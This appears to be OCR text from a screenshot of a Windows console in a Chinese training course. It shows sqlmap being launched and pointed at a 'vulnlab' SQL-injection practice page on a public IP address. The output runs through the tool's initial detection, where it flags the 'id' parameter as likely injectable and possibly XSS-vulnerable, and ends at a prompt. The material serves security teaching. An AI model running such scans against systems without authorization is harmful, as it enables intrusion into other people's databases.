 sqlmap.exe - python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
(c) 2019 Microsoft Corporation。保留所有权利。
腾讯课堂
:\software\Python2.7\sqlmap>python
:\software\Python2.7\sqlmap>python27
Python 2.7.9 (default, Dec 10 2014, 12:28:03) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
:\software\Python2.7\sqlmap>pyhon27 sqlmap.py
'pyhon27' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
:\software\Python2.7\sqlmap>python27 sqlmap.py
{1.4.2.42#dev}
http://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --list-tampers, --wizard, --update, --purge or --dependencies). Use -h for basic and -hh for advanced help
Press Enter to continue...
[20:32:39] [WARNING] you haven't updated sqlmap for more than 195 days!!!
:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
{1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:33:13 /2020-09-09/
[20:33:15] [INFO] testing connection to the target URL
[20:33:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:33:16] [INFO] testing if the target URL content is stable
[20:33:16] [INFO] target URL content is stable
[20:33:16] [INFO] testing if GET parameter 'id' is dynamic
[20:33:16] [INFO] GET parameter 'id' appears to be dynamic
[20:33:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:33:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:33:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]